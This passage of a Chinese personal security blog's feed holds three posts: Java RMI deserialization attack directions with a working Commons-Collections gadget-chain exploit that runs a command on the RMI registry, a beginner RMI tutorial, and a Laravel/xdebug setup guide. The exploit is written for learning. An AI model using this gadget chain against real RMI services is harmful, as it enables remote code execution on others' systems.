&#125;</code></pre><p>显然，list方法是在Skel中将查询结果序列化，然后返回给Stub进行反序列化。list一般用于客户端，既然是在Stub中反序列化，所以如果有反序列化漏洞，我们便可以利用list方法来通过<strong>注册中心攻击客户端。</strong></p><h3 id="lookup"><a href="#lookup" class="headerlink" title="lookup"></a>lookup</h3><p>首先我们先看Stub中的代码：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public Remote lookup(String var1) throws AccessException, NotBoundException, RemoteException &#123;    try &#123;        RemoteCall var2 &#x3D; super.ref.newCall(this, operations, 2, 4905912898345647071L);        try &#123;            ObjectOutput var3 &#x3D; var2.getOutputStream();            var3.writeObject(var1);        &#125; catch (IOException var18) &#123;            throw new MarshalException(&quot;error marshalling arguments&quot;, var18);        &#125;        super.ref.invoke(var2);        Remote var23;        try &#123;            ObjectInput var6 &#x3D; var2.getInputStream();            var23 &#x3D; (Remote)var6.readObject();        &#125; catch (IOException var15) &#123;            throw new UnmarshalException(&quot;error unmarshalling return&quot;, var15);        &#125; catch (ClassNotFoundException var16) &#123;            throw new UnmarshalException(&quot;error unmarshalling return&quot;, var16);        &#125; finally &#123;            super.ref.done(var2);        &#125;        return var23;    &#125; catch (RuntimeException var19) &#123;        throw var19;    &#125; catch (RemoteException var20) &#123;        throw var20;    &#125; catch (NotBoundException var21) &#123;        throw var21;    &#125; catch (Exception var22) &#123;        throw new UnexpectedException(&quot;undeclared checked exception&quot;, var22);    &#125;&#125;</code></pre><p>然后我们再看Skel中的代码：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">case 2:    try &#123;        var10 &#x3D; var2.getInputStream();        var7 &#x3D; (String)var10.readObject();    &#125; catch (IOException var89) &#123;        throw new UnmarshalException(&quot;error unmarshalling arguments&quot;, var89);    &#125; catch (ClassNotFoundException var90) &#123;        throw new UnmarshalException(&quot;error unmarshalling arguments&quot;, var90);    &#125; finally &#123;        var2.releaseInputStream();    &#125;    var8 &#x3D; var6.lookup(var7);    try &#123;        ObjectOutput var9 &#x3D; var2.getResultStream(true);        var9.writeObject(var8);        break;    &#125; catch (IOException var88) &#123;        throw new MarshalException(&quot;error marshalling return&quot;, var88);    &#125;</code></pre><p>可以看到在Stub中是先将我们的参数序列化，然后将返回的结果进行反序列化；而在Skel中是先将Stub传来的序列化参数进行反序列化，查询后，将结果序列化后传给Stub。也就是说，在Stub和Skel中都同时存在反序列化操作，所以我们这里可以通过在<strong>客户端调用lookup来攻击注册中心</strong>（不过要注意，这里的参数类型也是String），也可以通过修改注册中心返回的结果来实现<strong>注册中心攻击客户端</strong>。</p><h3 id="客户端攻击服务端"><a href="#客户端攻击服务端" class="headerlink" title="客户端攻击服务端"></a>客户端攻击服务端</h3><p>上文我们说到，客户端在调用远程方法后，会先将参数序列化，服务端收到后，将会对其进行反序列化，再调用。所以我们在这里就可以利用这一点，想办法把参数序列化内容替换成恶意内容，这也便可以实现客户端攻击服务端。</p><h3 id="服务端攻击客户端"><a href="#服务端攻击客户端" class="headerlink" title="服务端攻击客户端"></a>服务端攻击客户端</h3><p>同理，服务端会将调用的返回结果先序列化后返回给客户端，客户端会进行反序列化。所以替换服务端的返回结果，便可让服务端攻击客户端。</p><h3 id="小结-1"><a href="#小结-1" class="headerlink" title="小结"></a>小结</h3><p>通过上面的分析，我们得出了以下的攻击方向：</p><ul><li>服务端攻击客户端</li><li>客户端攻击服务端</li><li>注册中心攻击客户端：lookup、list</li><li>客户端攻击注册中心：lookup</li><li>服务端攻击注册中心：bind、rebind、unbind</li></ul><p><span style="color:red;">这里需要注意，服务端指的是向注册中心进行bind等操作的端，不一定是受害者搭起的服务端，也就是说，作为攻击者，在能够getRegistry的情况下，就可以本地起一个服务端，进行攻击，只不过我们需要注意的是，因为上述攻击大多具有双向性，所以在你攻击别人的时候，也要小心这是别人设下的蜜罐（即陷阱），可以反向攻击你</span></p><h2 id="0x04-结合CC链进行攻击实例"><a href="#0x04-结合CC链进行攻击实例" class="headerlink" title="0x04 结合CC链进行攻击实例"></a>0x04 结合CC链进行攻击实例</h2><hr><p>懒狗在以前分析过一个Java反序列化漏洞的中CC链（<a href="https://chenlvtang.top/2021/05/11/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8Bcommons-collections-3-1%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90/">Java反序列化之commons-collections-3.1漏洞分析</a>），虽然现在完全不记得，但是我们还是可以借用一下最后写成的payload，来实践一下RMI的攻击。这里准备采用的是服务端攻击注册中心，采用bind方法。</p><h3 id="首先创建一个Maven项目，来导入CC3"><a href="#首先创建一个Maven项目，来导入CC3" class="headerlink" title="首先创建一个Maven项目，来导入CC3"></a>首先创建一个Maven项目，来导入CC3</h3><p><img src="https://chenlvtang.top/pics/image-20210811205541371.png" alt="image-20210811205541371"></p><h3 id="搭建RMI"><a href="#搭建RMI" class="headerlink" title="搭建RMI"></a>搭建RMI</h3><p>代码依旧是使用之前我们RMI的代码（<a href="https://chenlvtang.top/2021/07/09/%E5%85%B3%E4%BA%8EJava%E4%B8%ADRMI%E7%9A%84%E4%B8%AA%E4%BA%BA%E6%8B%99%E8%A7%81/">关于Java中RMI的个人拙见</a>）</p><h3 id="搭建攻击方服务端"><a href="#搭建攻击方服务端" class="headerlink" title="搭建攻击方服务端"></a>搭建攻击方服务端</h3><p>在另一个项目或者另一个包中搭建攻击方服务端,代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class hackerServer &#123;    public static void main(String[] args) throws IOException, ClassNotFoundException, InvocationTargetException, NoSuchMethodException, InstantiationException, IllegalAccessException &#123;        hackerServer hacker &#x3D; new hackerServer();        Remote payload &#x3D; (Remote) hacker.test();        Registry myRegistry &#x3D; LocateRegistry.getRegistry(1099);        myRegistry.rebind(&quot;hacker&quot;,  payload);    &#125;    public Object test() throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, InstantiationException, IllegalAccessException &#123;        Transformer[] transformers &#x3D; &#123;                new ConstantTransformer(Runtime.class),                new InvokerTransformer(&quot;getMethod&quot;,new Class[]&#123;String.class, Class[].class&#125;, new Object[]&#123;&quot;getRuntime&quot;,null&#125;),                new InvokerTransformer(&quot;invoke&quot;,new Class[]&#123;Object.class, Object[].class&#125;, new Class[]&#123;Runtime.class, null&#125;),                new InvokerTransformer(&quot;exec&quot;,new Class[]&#123;String.class&#125;,new Object[]&#123;&quot;calc.exe&quot;&#125;)        &#125;;        Transformer chain &#x3D; new ChainedTransformer(transformers);        Map innerMap &#x3D; new HashMap();&#x2F;&#x2F;        innerMap.put(&quot;foo&quot;,&quot;bar&quot;);&#x2F;&#x2F;不行，key要为value        innerMap.put(&quot;value&quot;,&quot;bar&quot;);        Map outerMap &#x3D; TransformedMap.decorate(innerMap, null, chain);        &#x2F;&#x2F;反射机制调用AnnotationInvocationHandler类的构造函数        Class cl &#x3D; Class.forName(&quot;sun.reflect.annotation.AnnotationInvocationHandler&quot;);        Constructor ctor &#x3D; cl.getDeclaredConstructor(Class.class, Map.class);        &#x2F;&#x2F;访问权限放开，private之类的也能调用        ctor.setAccessible(true);        &#x2F;&#x2F;获取AnnotationInvocationHandler类实例        Object instance &#x3D; ctor.newInstance(Target.class ,outerMap);        Remote payload &#x3D; Remote.class.cast(Proxy.newProxyInstance(Remote.class.getClassLoader(), new Class[] &#123; Remote.class &#125;, (InvocationHandler) instance));        return payload;    &#125;&#125;</code></pre><p>payload基本上就是我们在之前介绍CC3的Gadget（<a href="https://chenlvtang.top/2021/05/11/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8Bcommons-collections-3-1%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90/">Java反序列化之commons-collections-3.1漏洞分析</a>），但是这里有点不同的是，bind方法的第二个参数只能是Remote类，所以我们构造的payload也要转换为Remote，即我们代码中的这一句<code>Remote payload = (Remote) hacker.test();</code>, 但这时候运行会报错，因为AnnotationInvocationHandler类不能被转换为Remote类。上网查询找到一个解决办法是：使用代理类Proxy来封装。</p><p>这也就是我们test()方法中<code>   Remote payload = Remote.class.cast(Proxy.newProxyInstance(Remote.class.getClassLoader(), new Class[] &#123; Remote.class &#125;, (InvocationHandler) instance));</code>的来源。但是具体原因，懒狗在这里还没有深入了解，之后再来看。</p><h3 id="发起攻击"><a href="#发起攻击" class="headerlink" title="发起攻击"></a>发起攻击</h3><p>首先，受害者服务端（注册中心也在里面）开启，然后我们开启我们的攻击方的服务端，结果如下：</p><p><img src="https://chenlvtang.top/pics/image-20210812210349165.png" alt="image-20210812210349165"></p><p>至此，就完成了一次，服务端利用bind方法攻击注册中心的实践。因为这篇文章已经写了很多了，所以关于RMI利用的更高级方法，懒狗将再写一篇文章来学习<del>（绝对不是不想写了）</del></p><h2 id="0x05-参考文章"><a href="#0x05-参考文章" class="headerlink" title="0x05 参考文章"></a>0x05 参考文章</h2><hr><p><a href="https://xz.aliyun.com/t/7264#toc-0">搞懂RMI、JRMP、JNDI-终结篇 - 先知社区 (aliyun.com)</a></p><p><a href="https://zhuanlan.zhihu.com/p/157481904">Java 安全-RMI-学习总结 - 知乎 (zhihu.com)</a></p><p><a href="https://www.freebuf.com/articles/web/252561.html">Java远程方法调用RMI利用分析 - FreeBuf网络安全行业门户</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Java </tag>
            
            <tag> RMI </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>关于Java中RMI的个人拙见</title>
      <link href="/2021/07/09/%E5%85%B3%E4%BA%8EJava%E4%B8%ADRMI%E7%9A%84%E4%B8%AA%E4%BA%BA%E6%8B%99%E8%A7%81/"/>
      <url>/2021/07/09/%E5%85%B3%E4%BA%8EJava%E4%B8%ADRMI%E7%9A%84%E4%B8%AA%E4%BA%BA%E6%8B%99%E8%A7%81/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>懒狗很久都没有动手写过文章了，实在是懒。这次懒狗先是玩了几小时的饥荒，然后挤牙膏似的找了几篇关于Java中的RMI的文章，并且粗略的理解了一下，所以我也不敢保证自己下面写的都是正确的😋。</p><p>本篇文章包含以下元素：</p><ul><li>什么是RMI</li><li>RMI的运用</li></ul><p><span style="color:red;">第二天，阿里云的饥荒服务器就嗝屁了，麻了，一天没玩到游戏，更加颓废了。</span></p><p><span style="color:coral;">结果这篇文章，现在才差不多算写完，而且还留下了疑问 —2021&#x2F;08&#x2F;01</span></p><span id="more"></span><h2 id="0x01-什么是RMI"><a href="#0x01-什么是RMI" class="headerlink" title="0x01 什么是RMI"></a>0x01 什么是RMI</h2><hr><h3 id="释意"><a href="#释意" class="headerlink" title="释意"></a>释意</h3><p>RMI是Remote Method Invocation的缩写，翻译过来的意思就是<em><strong>远程方法调用</strong></em>。在有些文章里会将他与RPC(Remote Procedure Call 远程过程调用)进行对比，这里因为我是个懒狗和菜狗，都还搞不懂什么是RPC，所以这里我就不进行对比了。</p><h3 id="作用"><a href="#作用" class="headerlink" title="作用"></a>作用</h3><p>远程方法调用，即可以让一个JVM中运行的程序调用另一个JVM中程序的方法，并且这两个JVM可以是分别属于两台不同的主机（也可以相同主机）。</p><h3 id="组成"><a href="#组成" class="headerlink" title="组成"></a>组成</h3><p>一个RMI往往包含以下三部分:</p><ul><li>注册中心 Register</li><li>服务端 Server</li><li>客户端 Client</li></ul><h3 id="通信原理"><a href="#通信原理" class="headerlink" title="通信原理"></a>通信原理</h3><p>RMI为了让客户端和服务端更加专注的处理自己的事物，而不用去操心客户端和服务端之间的通信问题，采用了类似<strong>代理</strong>的模式，并且在客户端和服务端各自有一个代理，客户端的叫<strong>Stub(存根)</strong> ，服务端的叫<strong>Skeleton(骨架)</strong>，据此，我们给出如下的通信方式:</p><p><img src="https://chenlvtang.top/pics/image-20210710224506479.png" alt="image-20210710224506479"></p><p>客户端和服务端各自通过调用自己的代理来与对方通信，并且代理最后也会将取得的结果返回给端，在这里我省略了代理间通信的细节（感兴趣可以自己看参考文章了解细节）。</p><p><span style="color:red;">在JDK 1.2版本（1998）之后，骨架skeleton不再被需要, 由Java的UnicastServerRef#dispatch替代；在JDK 5 （大家常说的1.5）之后，不再需要手动利用rmic命令生成静态Stub，而是会由Java自动地动态生成。这个动态生成也是我们后面JNDI注入的关键</span></p><h3 id="三部分之间的联系"><a href="#三部分之间的联系" class="headerlink" title="三部分之间的联系"></a>三部分之间的联系</h3><p>以上我们给出了RMI底层的通信模型，然而客户端是如何获取到自己的Stub的呢？</p><p>RMI中采用注册表的方式，服务端会将远程对象注册，然后在注册表中留下相关信息，当客户端需要使用远程代理对象（Stub）时，将在注册表中查找。也就是说<strong>注册中心 Register</strong>实际上就是用来给服务器提供Stub的。</p><p>将这一部分与上面的通信原理图相结合，我们可以得到下面的原理图：</p><p><img src="https://chenlvtang.top/pics/v2-15531421ae328cb384fc9e88d2ce769d_r.jpg"></p><h3 id="数据传输格式"><a href="#数据传输格式" class="headerlink" title="数据传输格式"></a>数据传输格式</h3><p>服务端和客户端的通信，包括服务端、客户端与注册中心的通信都是使用的序列化内容，然后在各自这里进行反序列化。我们之所以能够利用RMI来攻击，就是基于此。</p><h2 id="0x02-一个简单的RMI"><a href="#0x02-一个简单的RMI" class="headerlink" title="0x02 一个简单的RMI"></a>0x02 一个简单的RMI</h2><hr><h3 id="远程对象接口"><a href="#远程对象接口" class="headerlink" title="远程对象接口"></a>远程对象接口</h3><p>要实现远程对象的调用，显然，客户端和服务端需要有一个同样的远程对象接口。这样子，虽然客户端并没有远程对象的具体实现，但是我们依然可以先声明一个相同的类。（😋，听不懂就算了，多看几遍源码就懂了。）</p><p>下面是一个远程对象接口的例子：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">package edu.myRMI.share;import java.rmi.Remote;import java.rmi.RemoteException;public interface RemoteInterface extends Remote &#123;    String sayHello(String name) throws RemoteException;&#125;</code></pre><p>Java中规定远程对象接口必须继承Remote类，当客户端和服务端不在同一个包时，类必须使用public来声明，且远程接口中的方法必须抛出RemoteException的错误。</p><h3 id="远程对象接口实现"><a href="#远程对象接口实现" class="headerlink" title="远程对象接口实现"></a>远程对象接口实现</h3><p>远程接口的实现可以显式的继承UnicastRemoteObject类，这便于之后直接注册为远程对象（待会细🔒），这里先给出这样写出来的代码:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">package edu.myRMI.server;import edu.myRMI.share.RemoteInterface;import java.rmi.RemoteException;import java.rmi.server.UnicastRemoteObject;public class RemoteImpl extends UnicastRemoteObject implements RemoteInterface&#123;    protected RemoteImpl() throws RemoteException &#123;        &#x2F;&#x2F;看网上的博客说，因为父类的构造器有抛出RemoteException，所以这里也必须写    &#125;    @Override    public String sayHello(String name) throws RemoteException &#123;        return &quot;hi&quot;+ name +&quot;chenlvtang_is_Fool&quot;;    &#125;&#125;</code></pre><p>之所以上面说显式的继承可以便于直接注册为远程对象，在于UnicastRemoteObject类的构造方法：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">protected UnicastRemoteObject() throws RemoteException&#123;    this(0);  &#125;protected UnicastRemoteObject(int port) throws RemoteException&#123;    this.port &#x3D; port;    exportObject((Remote) this, port);&#125;</code></pre><p>它的第一个无参构造方法中的this(0)其实就是调用了下面的有参构造方法，并传参为0。而exportObject方法，我们只需要知道，它会帮我们将类导出为远程对象服务（Exports the remote object to make it available to receive incoming calls, using the particular supplied port.），能够接收调用（很浅显的说法，如果有兴趣，可以自己细究，其实它有好几种功能, 并且也有函数多态）。所以当我们直接继承UnicastRemoteObject类时，待会实例化的时候，就会自动帮我调用exportObject方法，从而更方便的导出为远程对象服务。</p><p>因为Java不支持多继承，所以有时候我们想让远程对象继承别的类的时候，就不得不放弃直接继承UnicastRemoteObject，这时候我们可以在之后手动的调用exportObject方法，具体写法将在下面服务端给出。</p><p><span style="color:red;">上面的UnicastRemoteObject继承了RemoteServer，而RemoteServer继承了RemoteObject，其实现了接口Remote, java.io.Serializable，这也符合上面我们所说的客户端、服务端与注册中心间是通过序列化进行通信；然而这里我有个疑问，当我们的远程对象类没有显式的继承UnicastRemoteObject时，为什么还可以用于通信呢？或许是我目前对这三者通信的理解有什么盲点，又或者可能是我对Java中的序列化了解的不够完善。所以我这里就先写下疑问，等以后再来探讨。– 2021&#x2F;07&#x2F;31</span></p><p><span style="color:blue;">关于这个问题，答案其实是：Java并不是把这个远程对象类序列化后发送过去给客户端调用，而是在收到调用请求后，先调用方法，然后把方法的返回值进行序列化。所以，只要我们方法中的返回值是“基本类型”或者是能够进行序列化的类即可，这里我们的返回值就是基本类型中的String – 2021&#x2F;08&#x2F;07</span></p><h3 id="服务端"><a href="#服务端" class="headerlink" title="服务端"></a>服务端</h3><p>在写服务端代码时，我们可以选择将启动注册中心的代码写入其中：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">package edu.myRMI.server;import edu.myRMI.share.RemoteInterface;import java.net.MalformedURLException;import java.rmi.RemoteException;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;public class myServer &#123;    public static void main(String[] args) throws RemoteException, MalformedURLException &#123;        &#x2F;&#x2F;实例化一个远程对象，注意这里的RemoteImpl是有继承UnicastRemoteObject的        RemoteInterface myRemote &#x3D; new RemoteImpl();        &#x2F;&#x2F;将注册中心创建在1099端口，可以再加一个参数IP        Registry myRegistry &#x3D; LocateRegistry.createRegistry(1099);        &#x2F;&#x2F;向注册中心中注册Stub,第一个参数为名字，要求客户端服务端相同        myRegistry.rebind(&quot;myRMI&quot;, myRemote);    &#125;&#125;</code></pre><p>上面我们说到过，远程对象接口的实现类如果有直接继承UnicastRemoteObject，则在实例化的时候，就会自动调用exportObject，导出为远程对象服务。如果没有继承，那我们可以使用下面的代码手动导出：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">RemoteInterface myRemote &#x3D; new RemoteImpl();UnicastRemoteObject.exportObject(myRemote, 0);</code></pre><p>这里也可以不用代码启动注册中心，可以选择使用命令启动:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">rmiregistry 5566 &#x2F;&#x2F;可以指定端口创建,未指定端口时，默认在1099端口创建</code></pre><p>或者让其在后台运行<code>start rmiregistry</code>，这将单独创建一个运行窗口</p><h3 id="客户端"><a href="#客户端" class="headerlink" title="客户端"></a>客户端</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">package edu.myRMI.client;import edu.myRMI.share.RemoteInterface;import java.net.MalformedURLException;import java.rmi.NotBoundException;import java.rmi.RemoteException;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;public class myClient &#123;    public static void main(String[] args) throws MalformedURLException, NotBoundException, RemoteException &#123;        &#x2F;&#x2F;连接到注册中心，这里因为是本地创建的，所以IP写的是localhost        Registry myRegistry &#x3D; LocateRegistry.getRegistry(&quot;localhost&quot;, 1099);        &#x2F;&#x2F;像注册中心查询服务，这里也就体现了为什么要和服务端共用一个接口        RemoteInterface myRemote &#x3D; (RemoteInterface) myRegistry.lookup(&quot;myRMI&quot;);        String result &#x3D; myRemote.sayHello(&quot;chenlvtang&quot;);        System.out.println(result);    &#125;&#125;</code></pre><h3 id="启动"><a href="#启动" class="headerlink" title="启动"></a>启动</h3><p>分别启动客户端和服务端，查看调用结果</p><p><img src="https://chenlvtang.top/pics/image-20210801173027844.png" alt="image-20210801173027844"></p><p><img src="https://chenlvtang.top/pics/image-20210801173008476.png" alt="image-20210801173008476"></p><h2 id="0x03-参考文章"><a href="#0x03-参考文章" class="headerlink" title="0x03 参考文章"></a>0x03 参考文章</h2><hr><p><a href="https://www.cnblogs.com/handsomeye/p/6514026.html">java RMI原理详解 - yehx - 博客园 (cnblogs.com)</a></p><p><a href="https://kingx.me/Exploit-Java-Deserialization-with-RMI.html">深入理解JNDI注入与Java反序列化漏洞利用 – KINGX</a></p><p><a href="https://zhuanlan.zhihu.com/p/157481904">Java 安全-RMI-学习总结 - 知乎 (zhihu.com)</a></p><p><a href="https://paper.seebug.org/1194/">JAVA RMI 反序列化知识详解 (seebug.org)</a></p><p><a href="https://www.yiibai.com/java_rmi/java_rmi_application.html">Java RMI应用程序 - Java RMI远程方法调用教程™ (yiibai.com)</a></p><p><a href="https://www.liaoxuefeng.com/wiki/1252599548343744/1323711850348577">RMI远程调用 - 廖雪峰的官方网站 (liaoxuefeng.com)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Java </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>记一次基于phpstudy+vscode/phpstorm+composer搭建Laravel框架环境</title>
      <link href="/2021/05/13/%E8%AE%B0%E4%B8%80%E6%AC%A1%E5%9F%BA%E4%BA%8Ephpstudy-vscode-phpstorm-composer%E6%90%AD%E5%BB%BALaravel%E6%A1%86%E6%9E%B6%E7%8E%AF%E5%A2%83/"/>
      <url>/2021/05/13/%E8%AE%B0%E4%B8%80%E6%AC%A1%E5%9F%BA%E4%BA%8Ephpstudy-vscode-phpstorm-composer%E6%90%AD%E5%BB%BALaravel%E6%A1%86%E6%9E%B6%E7%8E%AF%E5%A2%83/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>本篇文章包含以下元素:</p><ul><li>随缘的环境配置过程</li><li>虽然不知道为什么，但是又不是不能用</li><li>简单记录(隔天的回忆，如果有问题，可私)</li></ul><span id="more"></span><h2 id="0x01-环境的配置"><a href="#0x01-环境的配置" class="headerlink" title="0x01 环境的配置"></a>0x01 环境的配置</h2><hr><h3 id="PHP版本"><a href="#PHP版本" class="headerlink" title="PHP版本"></a>PHP版本</h3><p>首先用phpstudy下载一个尽可能高的版本，菜狗选的是php7.3.4</p><h3 id="下载Composer"><a href="#下载Composer" class="headerlink" title="下载Composer"></a>下载Composer</h3><p>官网: <a href="https://getcomposer.org/">Composer (getcomposer.org)</a> ，Composer是一个PHP依赖包管理工具，使用它可以轻松的拉取到PHP应用所需的依赖。</p><p>安装的时候，PHP解释器的路径，就选择phpstudy中的php所在位置，比如菜狗的是<code>D:\Phpstudy\phpstudy_pro\Extensions\php\php7.3.4nts</code>，自己参照着找找吧。</p><h3 id="下载Laravel源代码"><a href="#下载Laravel源代码" class="headerlink" title="下载Laravel源代码"></a>下载Laravel源代码</h3><p>到GitHub上下载<a href="https://github.com/laravel/laravel/tags">Tags · laravel&#x2F;laravel (github.com)</a>源码，这里我下载的是5.7.0版本</p><h3 id="搭建网站"><a href="#搭建网站" class="headerlink" title="搭建网站"></a>搭建网站</h3><p>把下载的Laravel源码放在phpstudy的WWW目录下，然后用phpstudy来搭建网站，但是要注意要把根目录选到Laravel中的public文件夹，这里才是网站入口。</p><h3 id="下载依赖"><a href="#下载依赖" class="headerlink" title="下载依赖"></a>下载依赖</h3><p>上面创建了一个网站，但是依赖还不完善，在Laravel根目录打开控制台，输入<code>composer install</code>，将会自动下载依赖，如果下载的慢，可以换源(cmd下无输出):</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">composer config repo.packagist composer https:&#x2F;&#x2F;mirrors.aliyun.com&#x2F;composer&#x2F;</code></pre><p>此时可以看到自动新建了之前不存在的vendor文件夹。</p><h3 id="生成KEY"><a href="#生成KEY" class="headerlink" title="生成KEY"></a>生成KEY</h3><p>将根目录下的<code>.env.example</code>复制一份，或者直接把他改名为<code>.env</code>，然后再在根目录下打开控制台，输入：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">php artisan key:generate</code></pre><h3 id="打开网站进行确认"><a href="#打开网站进行确认" class="headerlink" title="打开网站进行确认"></a>打开网站进行确认</h3><p>如果搭建成功，打开网站后将是如下界面:</p><p><img src="https://chenlvtang.top/pics/image-20210513223059192.png" alt="image-20210513223059192"></p><h2 id="0x02-开发-x2F-调试环境配置"><a href="#0x02-开发-x2F-调试环境配置" class="headerlink" title="0x02 开发&#x2F;调试环境配置"></a>0x02 开发&#x2F;调试环境配置</h2><hr><h3 id="安装xdebug"><a href="#安装xdebug" class="headerlink" title="安装xdebug"></a>安装xdebug</h3><p>这里我偷懒，直接用phpstudy下载的，只要在特定版本进行拓展勾选即可(点击网站的管理按钮，然后下拉列表中有一个PHP拓展选项，里面有xdebug)</p><p><img src="https://chenlvtang.top/pics/2.gif" alt="2"></p><h3 id="xdebug配置"><a href="#xdebug配置" class="headerlink" title="xdebug配置"></a>xdebug配置</h3><p>打开你之前所用的php版本的php.ini（可以在phpstudy的“设置-&gt;配置文件”快速打开)，打开后，找到xdebug的配置位置（一般在末尾），修改&#x2F;添加如下配置:</p><pre class="line-numbers language-ini" data-language="ini"><code class="language-ini">;xdebug.remote_enable&#x3D;Offxdebug.remote_enable &#x3D; Onxdebug.remote_autostart &#x3D; On</code></pre><h3 id="vscode配置"><a href="#vscode配置" class="headerlink" title="vscode配置"></a>vscode配置</h3><p>首先打开首选项设置，搜索PHP，然后点击在setting.json中设置，填入自己的php解释器路径，比如菜狗的如下所示:</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&quot;php.validate.executablePath&quot;: &quot;D:\\Phpstudy\\phpstudy_pro\\Extensions\\php\\php7.3.4nts\\php.exe&quot;</code></pre><p>配置好后，按F5选择PHP，或者直接点击左侧栏的小虫子图案，此时会自动生成launch.json，如果没有，你也可以自己在.vscode文件夹中新建一个：</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&#123;    &#x2F;&#x2F; 使用 IntelliSense 了解相关属性。     &#x2F;&#x2F; 悬停以查看现有属性的描述。    &#x2F;&#x2F; 欲了解更多信息，请访问: https:&#x2F;&#x2F;go.microsoft.com&#x2F;fwlink&#x2F;?linkid&#x3D;830387    &quot;version&quot;: &quot;0.2.0&quot;,    &quot;configurations&quot;: [        &#123;            &quot;name&quot;: &quot;Listen for Xdebug&quot;,            &quot;type&quot;: &quot;php&quot;,            &quot;request&quot;: &quot;launch&quot;,            &quot;port&quot;: 9000        &#125;,        &#123;            &quot;name&quot;: &quot;Launch currently open script&quot;,            &quot;type&quot;: &quot;php&quot;,            &quot;request&quot;: &quot;launch&quot;,            &quot;program&quot;: &quot;$&#123;file&#125;&quot;,            &quot;cwd&quot;: &quot;$&#123;fileDirname&#125;&quot;,            &quot;port&quot;: 9000        &#125;    ]&#125;</code></pre><p>此时设置断点后，再按F5应该就有调试栏出现了，但是还不能点击单步调试，是因为你没刷新网站。</p><h3 id="刷新网站进行调试"><a href="#刷新网站进行调试" class="headerlink" title="刷新网站进行调试"></a>刷新网站进行调试</h3><p>如下图所示，已经可以进行调试了</p><p><img src="https://chenlvtang.top/pics/3.gif" alt="3"></p><h3 id="phpstorm配置"><a href="#phpstorm配置" class="headerlink" title="phpstorm配置"></a>phpstorm配置</h3><p>随便在插件商店（在设置里），下载了几个高评分的插件，因为不知道会不会有影响，这里就展示一下吧：<br><img src="https://chenlvtang.top/pics/image-20210513231520384.png" alt="image-20210513231520384"></p><p>然后项目的php解释器路径，记得自己配置好，在设置的PHP相关设置中</p><h3 id="要注意的点"><a href="#要注意的点" class="headerlink" title="要注意的点"></a>要注意的点</h3><p>其实经过上面的配置，好像也不需要额外设置什么了，但是我当时还是在phpstorm里浪费挺多时间的，原因就是我设置断点后，点击的是工具栏的浏览器打开，如图：<br><img src="https://chenlvtang.top/pics/image-20210513231812087.png" alt="image-20210513231812087"></p><p>然后我再点上面的小电话，进行监听的时候，给我报了如下错误：</p><p><img src="https://chenlvtang.top/pics/image-20210513231903364.png" alt="image-20210513231903364"></p><p>一开始我以为这是我phpstorm哪里没配置好（实际上也可能是），但是我最后误打误撞的又可以调试了：<strong>我用phpstudy打开网站(我设置的网站url为laravel.com)，此时phpstorm居然可以开始调试了</strong>。所以我怀疑这里可能是我phpstorm的xdebug中的url设置什么的问题，不过也懒得改了，毕竟我是懒狗，又不是不能用…</p><p><img src="https://chenlvtang.top/pics/image-20210513232350434.png" alt="image-20210513232350434"></p><h2 id="0x03-配置伪静态URL"><a href="#0x03-配置伪静态URL" class="headerlink" title="0x03 配置伪静态URL"></a>0x03 配置伪静态URL</h2><hr><h3 id="伪静态"><a href="#伪静态" class="headerlink" title="伪静态"></a>伪静态</h3><p>静态网站URL一般为<code>a/xxx.html</code>，而一个动态URL则形如<code>a/xxx.php?id=xxx</code>，但是动态URL因为有过多的参数，可能会影响到网站的SEO，所以我们可以设置伪静态；伪静态其实就是动态的一种，只是表现形式为静态。一个伪静态看上去就像这样<code>/index</code>，你也可以自己随便写个什么后缀。</p><h3 id="Laravel路由"><a href="#Laravel路由" class="headerlink" title="Laravel路由"></a>Laravel路由</h3><p>在routes文件夹下的web.php中，我们可以添加路由</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">Route::get(&quot;&#x2F;poc&quot;, &quot;\App\Http\Controllers\RceTest@index&quot;);</code></pre><p>第二个参数为控制器，这样当访问<code>/poc</code>时，就会调用控制器中的<code>index</code>函数</p><h3 id="Apache配置"><a href="#Apache配置" class="headerlink" title="Apache配置"></a>Apache配置</h3><p>上面虽然绑定了一个路由，但是还需要再Apache中开启，phpstudy中的操作，可以看文档:<a href="https://www.xp.cn/phpstudy-v8/apache-rewrite.html">Apache伪静态的配置 - phpStudy V8 使用手册 (xp.cn)</a>；我成功使用的配置，是这篇文章中的:<a href="https://blog.csdn.net/qq_33891000/article/details/111880123?utm_medium=distribute.pc_relevant.none-task-blog-baidujs_title-0&spm=1001.2101.3001.4242">phpstudy+laravel的伪静态设置_五层楼的博客-CSDN博客</a></p><h2 id="0x04-防止调试自动断开"><a href="#0x04-防止调试自动断开" class="headerlink" title="0x04 防止调试自动断开"></a>0x04 